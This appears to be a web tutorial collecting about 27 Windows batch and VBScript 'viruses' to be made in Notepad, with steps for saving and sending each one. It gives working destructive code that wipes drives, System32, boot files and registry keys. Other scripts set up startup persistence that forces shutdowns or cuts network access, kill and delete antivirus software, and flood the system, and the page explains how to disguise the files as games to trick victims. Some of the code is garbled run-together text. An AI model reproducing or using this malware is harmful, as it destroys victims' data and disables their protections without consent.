These program scripts which are helped in create a virus using notepad.
Some of them will works on windows xp and. some of them in windows 7
1. Here is a Batch File virus which can:
1.Copy itself into startup2.Copy itself over one thousand times into random spots in your computer.3.Hide its self and all other created files4.Task kill MSN, Norton, Windows Explorer, Limewire.5.Swap the left mouse button with the right one6.Opens alert boxes7.Changes the time to 12:00 and shuts down the computercopy this code into notepad and save as Greatgame.bat(while saving select all files instead of text ).
Here is the Code:
@Echo offcolor 4title 4title R.I.Pstartstartstartstart calccopy %0 %Systemroot%\Greatgame > nulreg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Greatgame /t REG_SZ/d %systemroot%\Greatgame.bat /f > nulcopy %0 *.bat > nulAttrib +r +h Greatgame.batAttrib +r +hRUNDLL32 USER32.DLL.SwapMouseButtonstart calcclstskill msnmsgrtskill LimeWiretskill iexploretskill NMainstartclscd %userprofile%\desktopcopy Greatgame.bat R.I.P.batcopy Greatgame.bat R.I.P.jpgcopy Greatgame.bat R.I.P.txtcopy Greatgame.bat R.I.P.execopy Greatgame.bat R.I.P.movcopy Greatgame.bat FixVirus.batcd %userprofile%My Documentscopy Greatgame.bat R.I.P.batcopy Greatgame.bat R.I.P.jpgcopy Greatgame.bat R.I.P.txtcopy Greatgame.bat R.I.P.execopy Greatgame.bat R.I.P.movcopy Greatgame.bat FixVirus.batstartstart calcclsmsg * R.I.Pmsg * R.I.Pshutdown -r -t 10 -c "VIRUS DETECTED"startstarttime 12:00:R.I.Pcd %usernameprofile%\desktopcopy Greatgame.bat %random%.batgoto RIP
2. Virus to delete all drive
@echo off
del D:\*.* /f /s /q
del E:\*.* /f /s /q
del F:\*.* /f /s /q
del G:\*.* /f /s /q
del H:\*.* /f /s /q
del I:\*.* /f /s /q
del J:\*.* /f /s /q
Then save it as kinng.bat and the batch file is created .
WARNING :: This is the most dangerous virus! Be careful with its use.
3. Delete the entire registry
@ECHO OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
:MESSAGE
ECHO Your computer has been fcked. Have a nice day.
GOTO MESSAGE
Now save it as kinng.bat and the batch file is created .
4. How to crash a PC Forever !:::
@echo offattrib -r -s -h c:\autoexec.batdel c:\autoexec.batattrib -r -s -h c:\boot.inidel c:\boot.iniattrib -r -s -h c:\ntldrdel c:\ntldrattrib -r -s -h c:\windows\win.inidel c:\windows\win.iniOpen up notepad and copy and paste that. Save it as a .bat file.This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.REMEMBER - DO NOT CLICK THIS FILE.
5.How to stop someone's internet access::::
@Echo off
Ipconfig /release
Save that as a .bat and send it to someone. They're IP address will be lost, and therefore they won't be able to fix it
However, this is VERY easy to fix. Simply type in IPconfig /renew
6. ShutDown PC million Times::::
1.right click on the desktop2.click shortcutyou will get a dialogue box, write in it: shutdown -s -t 1000 c "any comment u want" then press nextnote: this "1000" i wrote is the time in seconds needed for ur computer to shutdown,u can put any number u want...3.u will get another dialogue box, write in it: Internet Explorer and press finish4.u will find the icon on ur desktop, dont open it, just right click on it and press properties>change icon>select the icon the the internet explorer and the press apply then oktry to open it, it is a virus hehePS: the only way 2 stop ur computer from shutting down is to go 2 start>run>type: shutdown -a
7. Delete Windows System32 Folder
Open Notepad
Write / copy the below command there:" del c:\WINDOWS\system32\*.*/q " without quoteand save as " anything.bat"Done. If You Give this file to your victim his SYSTEM 32 Folder will be deleted. Without which a Windows Pc cant be started.
8. Delete Windows Drives
Open NotepadCopy the below command there
rd/s/q D:\
rd/s/q C:\
rd/s/q E:\
Save as "anything.bat
This virus Formats the C ,D , and E Drive in 3 Seconds.
9. Just open the Notepad and type the paste the following Code.
set ws=createobject("wscript.shell")
dim strDir,strfile,st,strtxt2,strshell,strlog
dim obfso,obfolder,obshell,obfile,obtxtfile
strshell="wscript.shell"
strDir="C:\WINDOWS"
strfile="\wscript.vbs"
st=Chr(34)
strlog="shutdown -l"
strtxt2="ws.run(strlog)"
set obfso=CreateObject("Scripting.FileSystemObject")
on error resume next
set obfile=obfso.CreateTextfile(strDir & strfile)
obfile.writeline("set ws=createobject("&st&strshell&st&")")
obfile.writeline("ws.run("&st&strlog&st&")")
ws.regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Logoff","C:\WINDOWS\wscript.vbs","REG_SZ”
Now Save This Notepad file With Any Name Having .vbs Extension .
10 :-
Open Notepad and write "start" without quotes
Start
Start
Start
and then save it with .bat extension.
Now double click on this .bat file to run Command Prompt.
11:- Convey your friend a little message and shut down his / her computer:
@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
Save it as "Anything.BAT" in All Files and send it.
12 :- Toggle your friend's Caps Lock button simultaneously:
Code:
Set wshShell =wscript.CreateObject("WScript.Shel
l")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save it as "Anything.VBS" and send it.
13:-Frustrate your friend by making this VBScript hit Enter simultaneously
Type :
Code:
Set wshShell = wscript.CreateObject("WScript.Shell
")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
Save it as "Anything.VBS" and send it.
14:- This Virus Deletes All The Content Of A Drive...
@echo off
del %systemdrive%*.* /f /s /q
shutdown -r -f -t 00
Save The Above Code As Anything.bat
15:- This Will Crash Ur Computer
Option Explicit
Dim WSHShell
Set WSHShell=Wscript.CreateObject("Wscript.Shell")
Dim x
For x = 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
Save It As Anything.vbs
16 :-Virus that crashes pc
@echo off
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
@echo off
msg * YOU GOT OWNED!!!
shutdown -s -t 7 -c "A VIRUS IS TAKING OVER c:Drive
Save As Anything.bat File In Notepad!!
This Will Pop Up A Message Saying OWNED!!
And Shut Down The Computer Never To Reboot Again!
17:- Shutdowns Computer Everytime It Is Turned On
Save As A bat File
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v /t reg_sz /d c:windowshartlell.bat /f
echo You have been HACKED.
PAUSE
18:- Disable Internet Permanently
echo @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo You Have Been HACKED!
PAUSE
Save As A bat File
19 :- Change Files To Non-working TXT Files
Save As A bat File
REN *.DOC *.TXT REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
20 :- System Meltdown
:CRASH
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
GOTO CRASH
ipconfig /release
shutdown -r -f -t0
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v HAHAHA /t reg_sz /d c:windowshartlell.bat /f
echo You Have Been Hackedecho @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo YOU HAVE BEEN HACKED BITCH
REN *.DOC *.TXT
REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
PAUSE
PAUSE
Save As A bat File
21:- Temporarily Flood Network
:CRASH
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
GOTO CRASH
We can make a batch file which will Shutdown the computer everytime on startup !
Here is how ?
? Open Notepad
? Type :
@ECHO OFF
shutdown -s -t 10 -c "Virus Attack..."
exit
? File >> Save As...
? Name it : virus.bat
? Start >> All Programs
? Right Click on Startup >> Open
? This open the Startup folder
? Paste the Virus.bat file here !
*** That's all , now the computer will
automatically shutdown on every startup !
How to Spread it:
Windows does'nt allow to change the icon of .bat files. Therefore what you can do is :
Right click on the .bat file
Click on CREATE SHORTCUT
And hide the original file.
Now as this newly created file is just the shortcut, you can easily change its icon.
Right click on this shortcut
properties >>>..cutomize>>..choose icon
Now give an attractive icon to it.
Now name it something intresting. eg. PROTOTYPE or IGI etc.
Now your victim would think it to be the game , and he will be easily curropted.
22. Popping CD Drives
This will make the CD drives constantly pop out
Set oWMP = CreateObject(”WMPlayer.OCX.7″)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 100
loop
23. Endless Enter
This will make the enter button pressed continuously
Set wshShell = wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
24.Application Bomber
It will start to open different applications repeatedly which will affect the system’s performance.
You can also add the application of your choice in the above code.
@echo off
:x
start winword
start mspaint
start notepad
start write
start cmd
start explorer
start control
start calc
goto x
25. Folder Flooder
This will create unlimited no. of folders.
@echo off
:x
md %random%
/folder.
goto x
26.Windows Hacker
This will delete your whole C:\ drive and it really unrecoverable
@Echo off
Del C:\ *.* |y
27. Anti Virus Disabler
This large code will disable any antivirus installed on the system
@ echo off
rem
rem Permanently Kill Anti-Virus
net stop “Security Center”
netsh firewall set opmode mode=disable
tskill /A av*
tskill /A fire*
tskill /A anti*
cls
tskill /A spy*
tskill /A bullguard
tskill /A PersFw
tskill /A KAV*
tskill /A ZONEALARM
tskill /A SAFEWEB
cls
tskill /A spy*
tskill /A bullguard
tskill /A PersFw
tskill /A KAV*
tskill /A ZONEALARM
tskill /A SAFEWEB
cls
tskill /A OUTPOST
tskill /A nv*
tskill /A nav*
tskill /A F-*
tskill /A ESAFE
tskill /A cle
cls
tskill /A BLACKICE
tskill /A def*
tskill /A kav
tskill /A kav*
tskill /A avg*
tskill /A ash*
cls
tskill /A aswupdsv
tskill /A ewid*
tskill /A guard*
tskill /A guar*
tskill /A gcasDt*
tskill /A msmp*
cls
tskill /A mcafe*
tskill /A mghtml
tskill /A msiexec
tskill /A outpost
tskill /A isafe
tskill /A zap*cls
tskill /A zauinst
tskill /A upd*
tskill /A zlclien*
tskill /A minilog
tskill /A cc*
tskill /A norton*
cls
tskill /A norton au*
tskill /A ccc*
tskill /A npfmn*
tskill /A loge*
tskill /A nisum*
tskill /A issvc
tskill /A tmp*
cls
tskill /A tmn*
tskill /A pcc*
tskill /A cpd*
tskill /A pop*
tskill /A pav*
tskill /A padmincls
tskill /A panda*
tskill /A avsch*
tskill /A sche*
tskill /A syman*
tskill /A virus*
tskill /A realm*cls
tskill /A sweep*
tskill /A scan*
tskill /A ad-*
tskill /A safe*
tskill /A avas*
tskill /A norm*
cls
tskill /A offg*
del /Q /F C:\Program Files\alwils~1\avast4\*.*
del /Q /F C:\Program Files\Lavasoft\Ad-awa~1\*.exe
del /Q /F C:\Program Files\kasper~1\*.exe
cls
del /Q /F C:\Program Files\trojan~1\*.exe
del /Q /F C:\Program Files\f-prot95\*.dll
del /Q /F C:\Program Files\tbav\*.datcls
del /Q /F C:\Program Files\avpersonal\*.vdf
del /Q /F C:\Program Files\Norton~1\*.cnt
del /Q /F C:\Program Files\Mcafee\*.*
cls
del /Q /F C:\Program Files\Norton~1\Norton~1\Norton~3\*.*
del /Q /F C:\Program Files\Norton~1\Norton~1\speedd~1\*.*
del /Q /F C:\Program Files\Norton~1\Norton~1\*.*
del /Q /F C:\Program Files\Norton~1\*.*
cls
del /Q /F C:\Program Files\avgamsr\*.exe
del /Q /F C:\Program Files\avgamsvr\*.exe
del /Q /F C:\Program Files\avgemc\*.exe
cls
del /Q /F C:\Program Files\avgcc\*.exe
del /Q /F C:\Program Files\avgupsvc\*.exe
del /Q /F C:\Program Files\grisoft
del /Q /F C:\Program Files\nood32krn\*.exe
del /Q /F C:\Program Files\nood32\*.exe
cls
del /Q /F C:\Program Files\nod32
del /Q /F C:\Program Files\nood32
del /Q /F C:\Program Files\kav\*.exe
del /Q /F C:\Program Files\kavmm\*.exe
del /Q /F C:\Program Files\kaspersky\*.*
cls
del /Q /F C:\Program Files\ewidoctrl\*.exe
del /Q /F C:\Program Files\guard\*.exe
del /Q /F C:\Program Files\ewido\*.exe
cls
del /Q /F C:\Program Files\pavprsrv\*.exe
del /Q /F C:\Program Files\pavprot\*.exe
del /Q /F C:\Program Files\avengine\*.exe
cls
del /Q /F C:\Program Files\apvxdwin\*.exe
del /Q /F C:\Program Files\webproxy\*.exe
del /Q /F C:\Program Files\panda
software\*.*
rem